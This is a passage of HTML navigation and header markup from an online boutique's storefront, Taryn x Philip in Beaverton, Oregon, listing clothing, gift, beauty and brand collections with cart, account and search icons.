  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-her"
            class=""
            
            data-link
          >
            Gifts for Her
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/gifts-for-him"
            class=""
            
            data-link
          >
            Gifts for Him
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/matches"
            class=""
            
            data-link
          >
            Matches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/socks"
            class=""
            
            data-link
          >
            Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/novelty"
            class=""
            
            data-link
          >
            Novelty Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/floral-arrangements"
            class=""
            
            data-link
          >
            Floral Arrangements
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/anniversary"
            class=""
            
            data-link
          >
            Anniversary
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/baby-cards"
            class=""
            
            data-link
          >
            Baby
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/birthday-cards"
            class=""
            
            data-link
          >
            Birthday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/congratulations-greeting"
            class=""
            
            data-link
          >
            Congratulations
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/holiday-cards"
            class=""
            
            data-link
          >
            Holiday
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/family"
            class=""
            
            data-link
          >
            Family
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dad"
            class=""
            
            data-link
          >
            Dad
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/mom"
            class=""
            
            data-link
          >
            Mom
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/extended-crew"
            class=""
            
            data-link
          >
            Extended Crew
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/friendship"
            class=""
            
            data-link
          >
            Friendship
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc-greeting-cards"
            class=""
            
            data-link
          >
            Misc
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sympathy"
            class=""
            
            data-link
          >
            Sympathy
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/new-home"
            class=""
            
            data-link
          >
            New Home
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/thank-you"
            class=""
            
            data-link
          >
            Thank You
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedding"
            class=""
            
            data-link
          >
            Wedding
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="wellness-beauty-menu-4"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Wellness & Beauty
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="wellness-beauty-menu-4"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://txp-rebalance.com/"
            class=""
            
            data-link
          >
            TxP Rebalance
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/beauty"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/facial-masks"
            class=""
            
            data-link
          >
            Facial Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eye-masks"
            class=""
            
            data-link
          >
            Eye Masks
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/facial-masks"
            class=""
            
            data-link
          >
            Face Masks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bath-and-body"
            class=""
            
            data-link
          >
            Bath & Body
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/body-creams-lotions"
            class=""
            
            data-link
          >
            Body Creams & Lotions
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
    ><a
          href="/collections/sale-items"
          class=""
          data-link
          
        >
          <span class="link-hover">
            Sale
          </span>
        </a></li>
  
</ul>

</nav><div class="scroll-sentinal scroll-sentinal--end" data-position="end"></div>
    </div>
    <div class="scroll-overflow-indicator-wrap" data-position="end">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <button
      class="scroll-button"
      data-position="end"
      data-direction="forwards"
      title="Next"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
  </div>
<div class="header__row-segment header__row-segment-desktop right"><a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
      </div>
    </div>

    <div class="header__row header__row-mobile three-segment"><div class="header__row-segment left">
          <button
    class="header__menu-icon header__icon-touch header__icon-menu"
    aria-label="Open menu modal"
    aria-expanded="false"
    data-aria-label-closed="Open menu modal"
    data-aria-label-opened="Close menu modal"
    data-js-menu-button
  >
    <span
  class="icon-button icon-button-header-menu  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.692 12.646h16.616M3.692 5.762h16.616M3.692 19.608h16.616" stroke="currentColor" stroke-width="1.2"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </button>
        </div>

        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/"
      
        aria-label="Taryn x Philip Boutique"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    








    

<img
  alt="Taryn x Philip, a Beaverton, Oregon clothing boutique" 
  class="image__img" 
  loading="lazy" 
  width="431" 
  height="34" 
  src="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=100 100w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=150 150w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=200 200w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=240 240w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=280 280w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=300 300w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=360 360w, //tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400 400w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><div
    class="
      image
      transparent-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    































    

<img
  alt="TXP brand logo in black" 
  class="image__img" 
  loading="lazy" 
  width="2628" 
  height="213" 
  src="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=100 100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=150 150w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=200 200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=240 240w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=280 280w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=300 300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=360 360w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=400 400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=450 450w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=500 500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=550 550w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=600 600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=650 650w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=700 700w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=750 750w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=800 800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=850 850w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=900 900w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=950 950w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1000 1000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1100 1100w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1200 1200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1300 1300w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1400 1400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1500 1500w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1600 1600w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=1800 1800w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2000 2000w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2200 2200w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2400 2400w, //tarynphilip.com/cdn/shop/files/txp-black-01.svg?v=1709801368&width=2600 2600w" 
  sizes="(max-width: 960px) 220px, 400px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div></a>
  </span>

        <div class="header__row-segment right">
          <a
    class="
      header__icon-touch
      header__icon-touch--search
      no-transition
    "
    href="/search"
    
      data-search
    
    aria-label="Open search modal"
    aria-controls="MainQuickSearch"
    aria-expanded="false"
  >
    <span
  class="icon-button icon-button-header-search  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.048 17.89a6.923 6.923 0 1 0 0-13.847 6.923 6.923 0 0 0 0 13.847z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16 16 4.308 4.308" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span
  class="icon-button icon-button-header-menu-close  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-menu-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.462 6.479 5.538 19.402M5.538 6.479l12.924 12.923" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="6.667" stroke-linejoin="round"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch header__icon-touch--account"
    href="/account"
    aria-label="Go to the account page"
  >
    <span
  class="icon-button icon-button-header-account  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

  </a>
<a
    class="header__icon-touch no-transition"
    href="/cart"
    aria-label="Open cart modal"
    data-js-cart-icon
  >
    <span
  class="icon-button icon-button-header-shopping-cart  "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-header-shopping-cart ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.148 11.479c-.101-1.428-.125-2.985-.296-4.57C15.577 4.37 14.372 2.64 12 2.64S8.423 4.37 8.148 6.908c-.171 1.586-.195 3.142-.296 4.57" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10" stroke-linejoin="bevel"/>
          <path d="M20.701 20.438V8.816H3.3v11.622H20.7z" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

  </span>
</span>

    <span data-js-cart-count>0</span>
  </a>
        </div></div>
  </div>

  <div class="no-js-menu no-js-menu--desktop">
    <nav>
  <ul>
    
      <li>
        <a href="/collections/new">NEW</a>
      </li>
      
        <li>
          <a href="/collections/new">All New Arrivals</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/tops-3">Tops</a>
        </li>
        
      
        <li>
          <a href="https://tarynphilip.com/collections/bottoms-2">Bottoms</a>
        </li>
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
      
        <li>
          <a href="/collections/outerwear">Outerwear</a>
        </li>
        
      
        <li>
          <a href="/collections/accessories-1">Accessories</a>
        </li>
        
      
        <li>
          <a href="/collections/bath-and-body">Bath & Body</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
      
        <li>
          <a href="/collections/men">Men's</a>
        </li>
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
      
    
      <li>
        <a href="#"> SHOP</a>
      </li>
      
        <li>
          <a href="/collections/all-tops">All Tops</a>
        </li>
        
          <li>
            <a href="/collections/blazers">Blazers</a>
          </li>
          
        
          <li>
            <a href="/collections/cardigan">Cardigans</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/hoodies">Hoodies</a>
          </li>
          
        
          <li>
            <a href="/collections/shirts-t-shirts">Shirts & T-Shirts</a>
          </li>
          
        
          <li>
            <a href="/collections/tanks">Tanks and Sleeveless Tops</a>
          </li>
          
        
      
        <li>
          <a href="/collections/all-bottoms">All Bottoms</a>
        </li>
        
          <li>
            <a href="/collections/jeans">Jeans</a>
          </li>
          
        
          <li>
            <a href="/collections/joggers">Joggers and Leggings</a>
          </li>
          
        
          <li>
            <a href="/collections/pants">Pants</a>
          </li>
          
        
          <li>
            <a href="/collections/shorts">Shorts</a>
          </li>
          
        
          <li>
            <a href="/collections/skirts">Skirts</a>
          </li>
          
        
      
        <li>
          <a href="/collections/dresses">Dresses</a>
        </li>
        
          <li>
            <a href="/collections/mini">Mini Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/midi">Midi Dresses</a>
          </li>
          
        
          <li>
            <a href="/collections/maxi">Maxi</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jumper-romper">One Pieces</a>
        </li>
        
          <li>
            <a href="/collections/jumpsuits-overalls">Jumpers and Rompers</a>
          </li>
          
        
          <li>
            <a href="/collections/swimwear">Swimwear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/jewelry-1">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/earrings">Earrings</a>
          </li>
          
        
          <li>
            <a href="/collections/necklaces">Necklaces</a>
          </li>
          
        
          <li>
            <a href="/collections/rings">Rings</a>
          </li>
          
        
      
        <li>
          <a href="/collections/accessories">All Accessories</a>
        </li>
        
          <li>
            <a href="/collections/bags-purses">Bags & Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/backpacks">Backpacks</a>
          </li>
          
        
          <li>
            <a href="/collections/clutches">Clutches</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-bags">Cosmetic Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/guitar-straps">Guitar Straps</a>
          </li>
          
        
          <li>
            <a href="/collections/purse">Purses</a>
          </li>
          
        
          <li>
            <a href="/collections/stadium-clear-bags">Stadium Clear Bags</a>
          </li>
          
        
          <li>
            <a href="/collections/totes">Totes</a>
          </li>
          
        
          <li>
            <a href="/collections/headwear">Hats & Caps</a>
          </li>
          
        
          <li>
            <a href="/collections/wraps-and-scarves">Wraps & Scarves</a>
          </li>
          
        
      
        <li>
          <a href="/collections/hair-care-accessories">Hair Care & Accessories</a>
        </li>
        
          <li>
            <a href="/collections/fasteners">Fasteners</a>
          </li>
          
        
          <li>
            <a href="/collections/clean-hair">Clean Hair</a>
          </li>
          
        
          <li>
            <a href="/collections/styling">Styling</a>
          </li>
          
        
      
        <li>
          <a href="/collections/shoes">All Shoes</a>
        </li>
        
          <li>
            <a href="/collections/boots">Boots</a>
          </li>
          
        
          <li>
            <a href="/collections/sandals">Sandals and Flip Flops</a>
          </li>
          
        
          <li>
            <a href="/collections/wedges">Wedges</a>
          </li>
          
        
      
        <li>
          <a href="/collections/mens-wear">Men's Wear</a>
        </li>
        
          <li>
            <a href="/collections/mens-wear">Men's Wear</a>
          </li>
          
        
      
        <li>
          <a href="/collections/paperware">Paper & Desk Supplies</a>
        </li>
        
          <li>
            <a href="/collections/greeting-cards">Greeting Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/note-cards">Note Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/notebooks">Notebooks</a>
          </li>
          
        
          <li>
            <a href="/collections/note-pads">Note Pads</a>
          </li>
          
        
          <li>
            <a href="/collections/pens">Pens</a>
          </li>
          
        
          <li>
            <a href="/collections/stationery">All Stationery</a>
          </li>
          
        
      
        <li>
          <a href="/collections/activities">All Activities</a>
        </li>
        
          <li>
            <a href="/collections/books">Books</a>
          </li>
          
        
          <li>
            <a href="/collections/games">Games</a>
          </li>
          
        
          <li>
            <a href="/collections/lifestyle-decks">Lifestyle Decks</a>
          </li>
          
        
          <li>
            <a href="/collections/playing-cards">Playing Cards</a>
          </li>
          
        
          <li>
            <a href="/collections/puzzles">Puzzles</a>
          </li>
          
        
          <li>
            <a href="/collections/trivia-box-games">Trivia</a>
          </li>
          
        
          <li>
            <a href="/collections/misc">Misc</a>
          </li>
          
        
      
        <li>
          <a href="/collections/home">Home Accessories</a>
        </li>
        
          <li>
            <a href="/collections/home-fragrance">Home Fragrance</a>
          </li>
          
        
          <li>
            <a href="/collections/candles">Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/diffusers">Diffusers</a>
          </li>
          
        
          <li>
            <a href="/collections/home-decor">Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/throw-pillow">Throw Pillow</a>
          </li>
          
        
      
    
      <li>
        <a href="#">Brands</a>
      </li>
      
        <li>
          <a href="#">Apparel</a>
        </li>
        
          <li>
            <a href="/collections/bevy-flog">Bevy Flog</a>
          </li>
          
        
          <li>
            <a href="/collections/blanc-noir">Blanc Noir</a>
          </li>
          
        
          <li>
            <a href="/collections/bobi">Bobi</a>
          </li>
          
        
          <li>
            <a href="/collections/brodie-cashmere">Brodie Cashmere</a>
          </li>
          
        
          <li>
            <a href="/collections/chaser-brand">Chaser Brand</a>
          </li>
          
        
          <li>
            <a href="/collections/chrldr">CHRLDR</a>
          </li>
          
        
          <li>
            <a href="/collections/dl-1961">DL 1961</a>
          </li>
          
        
          <li>
            <a href="/collections/electric-rose">Electric & Rose</a>
          </li>
          
        
          <li>
            <a href="/collections/frank-eileen">Frank & Eileen</a>
          </li>
          
        
          <li>
            <a href="/collections/free-people"> Free People</a>
          </li>
          
        
          <li>
            <a href="/collections/margaret-oleary">Margaret O'Lear</a>
          </li>
          
        
          <li>
            <a href="/collections/marrakech">Marrakech</a>
          </li>
          
        
          <li>
            <a href="/collections/michael-stars">Michael Stars</a>
          </li>
          
        
          <li>
            <a href="/collections/pj-salvage">P.J. Salvage</a>
          </li>
          
        
          <li>
            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
